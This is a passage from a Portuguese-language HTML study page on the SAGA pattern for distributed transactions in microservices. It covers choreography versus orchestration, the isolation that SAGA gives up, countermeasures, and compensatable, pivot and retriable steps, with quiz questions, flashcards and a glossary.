        <div class="flow" style="flex-wrap:wrap;gap:8px">
          <div class="node">Order Service<br><small style="color:#9ca3af">cria pedido</small></div>
          <span class="arrow-h">→ OrderCreated →</span>
          <div class="node">Customer Service<br><small style="color:#9ca3af">reserva crédito</small></div>
          <span class="arrow-h">→ CreditReserved →</span>
          <div class="node">Kitchen Service<br><small style="color:#9ca3af">cria ticket</small></div>
          <span class="arrow-h">→ TicketCreated →</span>
          <div class="node">Delivery Service<br><small style="color:#9ca3af">agenda entrega</small></div>
        </div>
        <div class="legend"><span>Coreografia: cada serviço publica um evento que o próximo consome. Sem orquestrador central — os serviços "dançam" reagindo aos eventos uns dos outros.</span></div>
      </div>

      <div class="card reveal">
        <h4>Vantagens da Coreografia</h4>
        <ul>
          <li>Baixo acoplamento: nenhum serviço conhece os outros diretamente.</li>
          <li>Sem SPOF de coordenação — o message broker é o único ponto centralizado.</li>
          <li>Simples para SAGAs curtas (2–3 participantes).</li>
          <li>Boa para <strong>extensibilidade</strong>: novos serviços "entram" subscrevendo eventos existentes.</li>
        </ul>
        <h4 style="margin-top:1rem">Desvantagens da Coreografia</h4>
        <ul>
          <li><strong>Lógica espalhada</strong>: difícil de entender o fluxo completo da SAGA — cada serviço só vê sua parte.</li>
          <li><strong>Dependências cíclicas potenciais</strong>: serviços podem acabar subscrevendo eventos uns dos outros.</li>
          <li>Difícil de depurar e rastrear o estado da SAGA como um todo.</li>
          <li>Risco de <strong>acoplamento temporal</strong> disfarçado via eventos.</li>
        </ul>
      </div>

      <!-- ==================== ORQUESTRAÇÃO ==================== -->
      <h2 id="orquestracao"><span class="h2-kicker">Aula 2 · Coordenação</span>Orquestração (Orchestration)</h2>
      <p>Na <span class="lead-term">orquestração</span>, existe um <strong>orquestrador central (saga orchestrator)</strong> — uma classe ou serviço dedicado — que diz explicitamente a cada participante o que fazer e aguarda o resultado antes de prosseguir.</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-direction:column;align-items:center;gap:12px">
          <div class="node accent" style="width:200px;text-align:center">Order Saga Orchestrator<br><small style="color:#ffb3cb">coordenador central</small></div>
          <div style="display:flex;gap:24px;flex-wrap:wrap;justify-content:center">
            <div style="display:flex;flex-direction:column;align-items:center;gap:6px">
              <span style="color:#e8b339;font-size:0.85rem">1. reservar crédito</span>
              <div class="node">Customer Service</div>
              <span style="color:#38d39f;font-size:0.85rem">CreditReserved ✓</span>
            </div>
            <div style="display:flex;flex-direction:column;align-items:center;gap:6px">
              <span style="color:#e8b339;font-size:0.85rem">2. criar ticket</span>
              <div class="node">Kitchen Service</div>
              <span style="color:#38d39f;font-size:0.85rem">TicketCreated ✓</span>
            </div>
            <div style="display:flex;flex-direction:column;align-items:center;gap:6px">
              <span style="color:#e8b339;font-size:0.85rem">3. agendar entrega</span>
              <div class="node">Delivery Service</div>
              <span style="color:#38d39f;font-size:0.85rem">DeliveryScheduled ✓</span>
            </div>
          </div>
        </div>
        <div class="legend"><span><span class="sw" style="background:#e91e63"></span> Orquestração: o Orchestrator envia comandos e aguarda respostas. Ele conhece o fluxo completo e toma as decisões.</span></div>
      </div>

      <div class="card reveal">
        <h4>Vantagens da Orquestração</h4>
        <ul>
          <li><strong>Fluxo explícito</strong>: o orquestrador é a "documentação viva" da SAGA — fácil de entender.</li>
          <li>Facilita depuração e rastreamento do estado da transação.</li>
          <li>Participantes são mais simples: apenas respondem a comandos, não precisam conhecer a SAGA.</li>
          <li>Ideal para SAGAs complexas com muitos participantes e lógica condicional.</li>
        </ul>
        <h4 style="margin-top:1rem">Desvantagens da Orquestração</h4>
        <ul>
          <li><strong>Concentração de lógica</strong>: o orquestrador pode se tornar um "God Object" com lógica demais.</li>
          <li>Maior acoplamento do orquestrador com os participantes.</li>
          <li>O orquestrador precisa ser persistido (geralmente em banco) para sobreviver a falhas.</li>
        </ul>
      </div>

      <!-- ==================== COMPARATIVO COORD ==================== -->
      <h2 id="comparativo-coord"><span class="h2-kicker">Distinção central</span>Coreografia × Orquestração — tabela comparativa</h2>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Coreografia</th><th>Orquestração</th></tr></thead>
          <tbody>
            <tr><td><strong>Coordenador central</strong></td><td>Não existe</td><td>Sim — Saga Orchestrator</td></tr>
            <tr><td><strong>Comunicação</strong></td><td>Eventos (publish/subscribe)</td><td>Comandos (request/reply)</td></tr>
            <tr><td><strong>Acoplamento</strong></td><td>Baixo (serviços não se conhecem)</td><td>Maior (orchestrator conhece todos)</td></tr>
            <tr><td><strong>Visibilidade do fluxo</strong></td><td>Difusa — distribuída por vários serviços</td><td>Centralizada no orchestrator</td></tr>
            <tr><td><strong>Depuração</strong></td><td>Difícil (rastrear eventos)</td><td>Mais fácil (estado no orchestrator)</td></tr>
            <tr><td><strong>Extensibilidade</strong></td><td>Boa (novos serviços subscrevem)</td><td>Requer alterar o orchestrator</td></tr>
            <tr><td><strong>Complexidade da SAGA</strong></td><td>Ideal para fluxos simples</td><td>Ideal para fluxos complexos/condicionais</td></tr>
            <tr><td><strong>Risco principal</strong></td><td>Lógica espalhada / acoplamento oculto</td><td>God Object no orchestrator</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — a distinção EXATA</span>
        <p>A prova pode confundir os termos. Lembre-se: <strong>Coreografia = sem coordenador, baseada em eventos/reações</strong>. <strong>Orquestração = com coordenador central que envia comandos</strong>. Não é sobre quem "sabe mais" — é sobre <em>quem toma as decisões de fluxo</em>. Na coreografia, ninguém toma — cada serviço reage. Na orquestração, o orquestrador toma.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 2</span>
        <p class="q-text">Em uma SAGA implementada por coreografia, como os serviços sabem o que fazer após uma transação local ser concluída?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Um orquestrador central envia um comando para o próximo serviço na sequência.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>O serviço que completou a transação publica um evento de domínio; os demais serviços que subscreveram esse evento reagem autonomamente.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O serviço chama diretamente (HTTP síncrono) o próximo serviço para notificá-lo.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Um registro central de estado da SAGA é consultado por cada serviço periodicamente.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (B) é a essência da coreografia: cada serviço <em>reage</em> a eventos publicados, sem nenhum coordenador. (A) descreve orquestração. (C) é chamada direta síncrona — não é SAGA nem coreografia. (D) descreve algo próximo a uma variante de orquestração com polling.</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 3</span>
        <p class="q-text">Uma SAGA com 8 serviços participantes e múltiplas ramificações condicionais (se crédito aprovado → seguir caminho A; se recusado → caminho B + compensação) está sendo projetada. Qual abordagem de coordenação é mais adequada e por quê?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Coreografia, porque elimina o ponto único de falha do orquestrador.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Coreografia, porque SAGAs longas se beneficiam de lógica distribuída entre os serviços.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Orquestração, porque serviços com muitos participantes precisam de chamadas síncronas.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Orquestração, porque lógica condicional complexa e múltiplos participantes ficam explícitos e rastreáveis no orquestrador.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (D) é correto. Com muitos participantes e lógica condicional, a coreografia espalharia a lógica por todos os serviços, tornando o fluxo opaco. O orquestrador centraliza as decisões e permite rastrear o estado da SAGA. (A) e (B) ignoram que a coreografia torna SAGAs complexas muito difíceis de entender e depurar. (C) é falso: orquestração não implica chamadas síncronas.</div>
      </div>

      <!-- ==================== ACID × BASE ==================== -->
      <h2 id="acid-base"><span class="h2-kicker">Aula 3 · Consistência</span>ACID × BASE e o "I" perdido do SAGA</h2>
      <p>O SAGA sacrifica explicitamente a propriedade <strong>"I" do ACID — o Isolamento</strong>. Entender exatamente o que isso significa é fundamental para a prova.</p>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha central — qual letra do ACID o SAGA sacrifica?</span>
        <p>O SAGA mantém <strong>Atomicidade</strong> (via compensação), <strong>Consistência</strong> (eventual) e <strong>Durabilidade</strong> (cada tx local é durável). O que ele <strong>sacrifica é o Isolamento</strong> — outras transações podem ler dados intermediários de uma SAGA em execução antes que ela complete (ou seja compensada).</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Propriedade</th><th>Significado ACID</th><th>Status no SAGA</th></tr></thead>
          <tbody>
            <tr><td><strong>A</strong> — Atomicidade</td><td>Tudo ou nada</td><td><span class="pill strat">Mantida</span> — via transações compensatórias</td></tr>
            <tr><td><strong>C</strong> — Consistência</td><td>Estado válido após a tx</td><td><span class="pill ok">Eventual</span> — o sistema converge para consistência</td></tr>
            <tr><td><strong>I</strong> — Isolamento</td><td>Tx invisível para outras até commitar</td><td><span class="pill warn">SACRIFICADO</span> — anomalias são possíveis entre passos</td></tr>
            <tr><td><strong>D</strong> — Durabilidade</td><td>Dados persistidos sobrevivem a falhas</td><td><span class="pill strat">Mantida</span> — cada tx local é durável</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Anomalias causadas pela falta de isolamento</h4>
        <ul>
          <li><strong>Lost Update:</strong> duas SAGAs leem o mesmo dado, ambas o modificam; a segunda sobrescreve a primeira sem saber da mudança. Ex.: saldo de conta atualizado por duas SAGAs simultâneas.</li>
          <li><strong>Dirty Read:</strong> uma SAGA lê dados modificados por outra SAGA que ainda não completou (nem foi compensada). Ex.: SAGA B lê crédito reservado por SAGA A antes que A confirme.</li>
          <li><strong>Non-Repeatable Read:</strong> uma SAGA lê o mesmo dado duas vezes e obtém valores diferentes porque outra SAGA o modificou no meio.</li>
        </ul>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Modelo</th><th>Propriedades</th><th>Trade-off</th></tr></thead>
          <tbody>
            <tr><td><strong>ACID</strong></td><td>Atomicidade, Consistência, Isolamento, Durabilidade</td><td>Consistência forte; disponibilidade e escalabilidade limitadas</td></tr>
            <tr><td><strong>BASE</strong></td><td><strong>B</strong>asically <strong>A</strong>vailable, <strong>S</strong>oft state, <strong>E</strong>ventually consistent</td><td>Disponibilidade alta; consistência eventual (sem isolamento forte)</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 SAGA é BASE, não ACID</span>
        <p>O SAGA opera sob o modelo <strong>BASE</strong>: o sistema está <em>basicamente disponível</em> (cada serviço opera de forma autônoma), com <em>estado soft</em> (dados podem estar em estado intermediário durante a SAGA) e <em>consistência eventual</em> (o estado correto é alcançado após todos os passos ou compensações completarem). Isso é uma <em>escolha consciente</em> de trade-off, não uma falha do padrão.</p>
      </div>

      <!-- ==================== COUNTERMEASURES ==================== -->
      <h2 id="countermeasures"><span class="h2-kicker">Aula 3 · Isolamento</span>Countermeasures — lidando com anomalias</h2>
      <p>Para mitigar os problemas causados pela falta de isolamento, Chris Richardson documenta seis <span class="lead-term">countermeasures</span> (contramedidas) aplicáveis no design das SAGAs:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Countermeasure</th><th>Como funciona</th><th>Problema que resolve</th></tr></thead>
          <tbody>
            <tr><td><strong>Semantic Lock</strong></td><td>Marca o registro com um flag "em processamento por uma SAGA". Outras transações veem o flag e aguardam ou falham.</td><td>Dirty Read, Lost Update</td></tr>
            <tr><td><strong>Commutative Updates</strong></td><td>Operações projetadas para serem aplicáveis em qualquer ordem sem mudar o resultado final. Ex.: incrementar saldo em vez de setar o valor absoluto.</td><td>Lost Update</td></tr>
            <tr><td><strong>Pessimistic View</strong></td><td>Reordenar os passos da SAGA para que os mais arriscados (que expõem dados sujos) sejam executados quando menos concorrência existe.</td><td>Dirty Read</td></tr>
            <tr><td><strong>Reread Value</strong></td><td>Antes de atualizar, a SAGA re-lê o registro para verificar se foi modificado desde a leitura inicial. Se sim, aborta ou re-executa.</td><td>Lost Update (similar a optimistic locking)</td></tr>
            <tr><td><strong>Version File</strong></td><td>Registra operações recebidas e as reordena para garantir comutatividade. Útil quando a ordem de chegada de mensagens não é garantida.</td><td>Non-Repeatable Read, Lost Update</td></tr>
            <tr><td><strong>By Value</strong></td><td>Usa o risco do negócio para escolher a estratégia: transações de alto valor usam mecanismos mais conservadores (até 2PC se necessário); baixo valor, aceita risco.</td><td>Todos — seletivo por risco</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — 6 countermeasures</div>
        <div class="m-word">"<b>S</b>empre <b>C</b>onsidere <b>P</b>ossíveis <b>R</b>iscos <b>V</b>ia <b>B</b>usiness"</div>
        <ul>
          <li><b>S</b>emantic Lock</li>
          <li><b>C</b>ommutative Updates</li>
          <li><b>P</b>essimistic View</li>
          <li><b>R</b>eread Value</li>
          <li><b>V</b>ersion File</li>
          <li><b>B</b>y Value</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão 4</span>
        <p class="q-text">Qual propriedade ACID o SAGA Pattern sacrifica e qual é a principal consequência prática disso?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Isolamento — outras transações podem ler dados intermediários de uma SAGA em execução, causando dirty reads e lost updates.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Atomicidade — se um passo da SAGA falhar, os passos anteriores não são desfeitos.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Durabilidade — dados de SAGAs em andamento não são persistidos entre falhas.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Consistência — o SAGA abandona completamente a consistência do banco de dados.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (A) é correto. O SAGA sacrifica o <strong>Isolamento</strong>: como cada transação local commita imediatamente, outras SAGAs podem ver estados intermediários. (B) está errada: o SAGA preserva atomicidade via compensação. (C) está errada: cada tx local é durável. (D) está errada: consistência eventual é preservada — o sistema converge para um estado correto após a SAGA completar.</div>
      </div>

      <!-- ==================== COMPENSAÇÃO ==================== -->
      <h2 id="compensacao"><span class="h2-kicker">Aulas 4–5 · Prática</span>Transações compensatórias — o "rollback semântico"</h2>
      <p>Como cada transação local de uma SAGA commita imediatamente, não existe rollback automático em caso de falha downstream. A solução é executar <span class="lead-term">transações compensatórias</span> — transações que desfazem semanticamente o efeito de uma transação anterior.</p>

      <div class="callout warn reveal">
        <span class="tag">⚠ Compensação ≠ rollback físico</span>
        <p>Uma transação compensatória <strong>não desfaz fisicamente</strong> a transação original — ela cria uma nova transação que <em>inverte o efeito de negócio</em>. Ex.: se T₁ debitou $100 da conta, C₁ credita $100. O débito original continua registrado no log; C₁ é uma operação nova, auditável. Isso é fundamentalmente diferente de um ROLLBACK de banco que apaga a operação.</p>
      </div>

      <div class="card reveal">
        <h4>Propriedades de uma boa transação compensatória</h4>
        <ul>
          <li><strong>Idempotente:</strong> pode ser executada múltiplas vezes sem efeitos colaterais adicionais (essencial porque mensagens podem ser reentregues).</li>
          <li><strong>Sempre bem-sucedida:</strong> uma compensação não pode falhar de forma permanente — se falhar, deve ser retentada. Em último caso, intervenção humana.</li>
          <li><strong>Sem efeitos colaterais extras:</strong> deve desfazer exatamente o que a tx original fez, sem mais.</li>
        </ul>
      </div>

      <!-- ==================== TIPOS TX ==================== -->
      <h2 id="tipos-tx"><span class="h2-kicker">Aula 5 · Taxonomia</span>Compensável × Pivot × Retriable</h2>
      <p>Chris Richardson classifica as transações dentro de uma SAGA em três tipos. Saber distingui-los é pegadinha clássica de prova:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Tipo</th><th>Definição</th><th>Possui compensatória?</th><th>Posição na SAGA</th></tr></thead>
          <tbody>
            <tr><td><strong>Compensável</strong> (Compensatable)</td><td>Transação que pode ser desfeita por uma compensatória correspondente caso a SAGA falhe após ela.</td><td>Sim — tem C associado</td><td>Antes do passo pivot</td></tr>
            <tr><td><strong>Pivot</strong></td><td>Ponto sem retorno da SAGA. Se a pivot commitar, a SAGA segue até o fim. Se falhar, compensa-se tudo o que veio antes.</td><td>Não necessariamente</td><td>No meio — o divisor de águas</td></tr>
            <tr><td><strong>Retriable</strong></td><td>Transação que sempre terá sucesso se executada novamente. São os passos após o pivot — se falharem, basta retentá-los.</td><td>Não — apenas retentável</td><td>Após o passo pivot</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout exam reveal">
        <span class="tag">🎯 O conceito de Pivot é chave</span>
        <p>O <strong>passo pivot</strong> é o "ponto de não retorno": <em>antes</em> dele, tudo é compensável (pode desfazer); <em>após</em> ele, tudo é retriable (sempre vai conseguir). A SAGA garante que, se o pivot commitar, ela chegará ao fim — mesmo que precise retentar os passos seguintes várias vezes.</p>
      </div>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — ordem na SAGA</div>
        <div class="m-word">"<b>C</b>ompensáveis → <b>P</b>ivot → <b>R</b>etriáveis"</div>
        <ul>
          <li>Antes do pivot: passos <b>C</b>ompensáveis (podem ser desfeitos)</li>
          <li>O <b>P</b>ivot é o divisor de águas</li>
          <li>Depois do pivot: passos <b>R</b>etriáveis (sempre completam)</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 5</span>
        <p class="q-text">Em uma SAGA, o "passo pivot" marca o ponto de não retorno. O que ocorre se uma transação classificada como "retriable" falhar?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A SAGA aciona as transações compensatórias de todos os passos anteriores ao pivot.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A transação retriable possui uma compensatória própria que é executada para desfazê-la.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A transação retriable é retentada até ter sucesso — ela não possui compensatória pois, por definição, sempre terá êxito eventualmente.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A SAGA é abortada e o sistema retorna ao estado inicial usando um rollback do banco de dados.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (C) é correto. Uma transação retriable ocorre após o pivot — o ponto de não retorno. Por definição, ela sempre terá êxito se retentada; não existe compensatória. (A) descreve o que acontece se uma transação <em>compensável</em> falha. (B) está errada: retriable não tem compensatória. (D) está errada: SAGA não usa rollback de banco.</div>
      </div>

      <!-- ==================== EXEMPLO PEDIDO ==================== -->
      <h2 id="exemplo-pedido"><span class="h2-kicker">Aula 5 · Exemplo concreto</span>Fluxo de pedido: Order/Customer/Kitchen</h2>
      <p>O exemplo canônico de Chris Richardson envolve um sistema de restaurante. A SAGA de criação de pedido envolve quatro serviços:</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-direction:column;gap:10px">
          <div style="display:flex;gap:8px;align-items:center;flex-wrap:wrap">
            <div class="node">1. Order Service<br><small style="color:#9ca3af">cria pedido (PENDING)</small></div>
            <span class="arrow-h">→</span>
            <div class="node">2. Customer Service<br><small style="color:#9ca3af">reserva crédito</small></div>
            <span class="arrow-h">→</span>
            <div class="node accent">3. Kitchen Service<br><small style="color:#ffb3cb">cria ticket ← PIVOT</small></div>
            <span class="arrow-h">→</span>
            <div class="node">4. Order Service<br><small style="color:#9ca3af">aprova pedido (APPROVED)</small></div>
          </div>
          <div style="display:flex;gap:8px;align-items:center;flex-wrap:wrap;margin-top:4px">
            <span style="color:#ef5e6f;font-size:0.85rem;font-weight:600">Compensações (em caso de falha):</span>
            <div class="node" style="border-color:#ef5e6f">C2: liberar crédito</div>
            <span class="arrow-h">←</span>
            <div class="node" style="border-color:#ef5e6f">C1: rejeitar pedido</div>
          </div>
        </div>
        <div class="legend"><span>Passos 1–2: compensáveis. Passo 3 (Kitchen Service): pivot. Passo 4: retriable. Se o passo 2 falhar, C₁ é executado. Se o passo 3 falhar, C₂ + C₁ são executados.</span></div>
      </div>

      <div class="card reveal">
        <h4>Lendo o exemplo</h4>
        <ul>
          <li><strong>T₁ (Order Service — cria pedido PENDING):</strong> compensável. C₁ = rejeitar pedido.</li>
          <li><strong>T₂ (Customer Service — reserva crédito):</strong> compensável. C₂ = liberar crédito reservado.</li>
          <li><strong>T₃ (Kitchen Service — cria ticket):</strong> <span class="pill strat">pivot</span>. Se commitar, a SAGA segue; se falhar, compensa T₂ e T₁.</li>
          <li><strong>T₄ (Order Service — aprova pedido):</strong> retriable. Sempre terá êxito; apenas muda o status.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 6</span>
        <p class="q-text">Em uma SAGA de criação de pedido com 4 passos (Order cria → Customer reserva crédito → Kitchen cria ticket [pivot] → Order aprova), o passo "Customer reserva crédito" falha. O que a SAGA deve fazer?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Executar apenas a compensação de "Customer reserva crédito", pois só esse passo falhou.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Executar a compensação de "Customer reserva crédito" e, em seguida, a compensação de "Order cria pedido", desfazendo todos os passos anteriores.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Retentar o passo "Customer reserva crédito" indefinidamente até que o crédito esteja disponível.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Executar as compensações de todos os 4 passos, incluindo o de "Kitchen cria ticket" e "Order aprova".</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (B) é correto. Ao falhar o passo 2 (antes do pivot), a SAGA compensa em ordem inversa: C₂ (libera crédito) → C₁ (rejeita pedido). (A) está incompleto: os passos anteriores também precisam ser compensados. (C) confunde com transação retriable — compensáveis não são necessariamente retentáveis. (D) está errada: os passos 3 e 4 ainda não foram executados — não há o que compensar neles.</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 7</span>
        <p class="q-text">Uma equipe está implementando uma SAGA e um desenvolvedor propõe: "Quando uma transação compensatória falhar, vamos fazer um ROLLBACK no banco de dados para restaurar o estado." Por que essa abordagem está conceitualmente errada?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Porque ROLLBACK não é suportado pelos bancos de dados usados em microsserviços.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Porque ROLLBACK apenas desfaz a transação compensatória, não a transação original.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Porque ROLLBACK é sincrônico e quebraria a natureza assíncrona da SAGA.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Porque a transação original já foi commitada e é durável — não há mais o que fazer via ROLLBACK. A compensação é uma nova transação que inverte o efeito de negócio, e ela deve ser retentada até ter êxito.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (D) é o raciocínio correto. Cada transação local numa SAGA commita imediatamente — após o commit, ela é durável e irreversível via ROLLBACK. A compensação é uma <em>nova transação de negócio</em> que inverte semanticamente o efeito anterior. (A) é falso. (B) descreve uma confusão lógica. (C) tem alguma verdade sobre assincronicidade, mas não é o ponto central.</div>
      </div>

      <!-- ==================== FLASHCARDS ==================== -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é uma SAGA?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Sequência de <strong>transações locais</strong> T₁…Tₙ. Cada uma publica evento/comando que dispara a próxima. Falha → executa compensatórias na ordem inversa.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Qual letra do ACID o SAGA sacrifica?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>I — Isolamento.</strong> Outras transações podem ler estados intermediários de uma SAGA em andamento. A, C e D são preservados (via compensação, eventual e durabilidade local).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Coreografia vs Orquestração: qual tem coordenador central?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Orquestração</strong> tem o Saga Orchestrator (coordenador central que envia comandos). <strong>Coreografia</strong> não tem coordenador — serviços reagem a eventos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Por que o 2PC não escala em microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Bloqueia recursos de todos os participantes de forma <strong>síncrona</strong>; cria SPOF no coordenador; prejudica disponibilidade; viola autonomia dos serviços. Incompatível com bancos NoSQL modernos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é uma transação compensatória?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Nova transação que <strong>inverte semanticamente o efeito</strong> de uma transação anterior já commitada. Não é rollback físico. Deve ser <strong>idempotente</strong> e sempre bem-sucedida (retentar até funcionar).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o passo "pivot" numa SAGA?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Ponto de <strong>não retorno</strong>. Se commitar, a SAGA segue até o fim. Se falhar, compensa todos os passos anteriores. Após o pivot, vêm apenas passos retriable.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Compensável × Pivot × Retriable — quando cada um aparece?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Compensável</strong>: antes do pivot (tem compensatória). <strong>Pivot</strong>: o divisor de águas. <strong>Retriable</strong>: após o pivot (sempre tem êxito; sem compensatória).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Semantic Lock?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Countermeasure que <strong>marca o registro</strong> com um flag "em processamento por SAGA". Outras transações veem o flag e aguardam ou falham — evita dirty read e lost update.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">ACID vs BASE — quais propriedades o BASE tem?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>B</strong>asically Available, <strong>S</strong>oft state, <strong>E</strong>ventually consistent. SAGA opera sob BASE: troca isolamento/consistência imediata por disponibilidade e escalabilidade.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Qual o risco principal da Coreografia?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Lógica de negócio <strong>espalhada</strong> por todos os serviços, tornando o fluxo da SAGA opaco. Difícil depurar e rastrear o estado completo. Risco de acoplamento oculto via eventos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Qual o risco principal da Orquestração?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O orquestrador pode acumular <strong>lógica demais</strong> ("God Object"). Maior acoplamento dos participantes com o orquestrador. O orquestrador precisa ser persistido para sobreviver a falhas.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é "Reread Value" como countermeasure?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Antes de atualizar um registro, a SAGA <strong>re-lê o valor atual</strong> para verificar se foi modificado desde a leitura inicial. Se sim, aborta ou re-executa. Similar a optimistic locking — combate lost update.</div></div>
        </div></div>
      </div>

      <!-- ==================== GLOSSÁRIO ==================== -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>SAGA</dt><dd>Sequência de transações locais encadeadas, cada uma com uma compensatória correspondente. Garante consistência eventual sem locks distribuídos.</dd></div>
        <div class="gloss-item"><dt>Transação Compensatória</dt><dd>Nova transação que inverte semanticamente o efeito de uma transação local já commitada. Não é rollback físico. Deve ser idempotente.</dd></div>
        <div class="gloss-item"><dt>Coreografia</dt><dd>Abordagem de coordenação de SAGA sem coordenador central. Serviços publicam eventos e reagem a eventos uns dos outros.</dd></div>
        <div class="gloss-item"><dt>Orquestração</dt><dd>Abordagem de coordenação de SAGA com um Saga Orchestrator central que envia comandos e aguarda respostas de cada participante.</dd></div>
        <div class="gloss-item"><dt>Saga Orchestrator</dt><dd>Classe ou serviço que centraliza o fluxo de uma SAGA por orquestração — conhece todos os participantes e decide os próximos passos.</dd></div>
        <div class="gloss-item"><dt>Two-Phase Commit (2PC)</dt><dd>Protocolo de commit distribuído de duas fases (Prepare + Commit). Garante atomicidade mas bloqueia recursos e cria SPOF — inadequado para microsserviços.</dd></div>
        <div class="gloss-item"><dt>Transação Compensável</dt><dd>Transação que possui uma compensatória correspondente; ocorre antes do pivot. Pode ser desfeita se a SAGA falhar depois dela.</dd></div>
        <div class="gloss-item"><dt>Transação Pivot</dt><dd>Ponto de não retorno da SAGA. Se commitar, a SAGA segue até o fim; se falhar, compensa-se tudo anterior.</dd></div>
        <div class="gloss-item"><dt>Transação Retriable</dt><dd>Transação que sempre terá êxito se retentada; ocorre após o pivot. Não possui compensatória.</dd></div>
        <div class="gloss-item"><dt>Semantic Lock</dt><dd>Countermeasure: marcar registro com flag "em processamento" para evitar que outras SAGAs modifiquem o mesmo dado.</dd></div>
        <div class="gloss-item"><dt>BASE</dt><dd>Basically Available, Soft state, Eventually consistent. Modelo de consistência oposto ao ACID — adotado pelo SAGA.</dd></div>
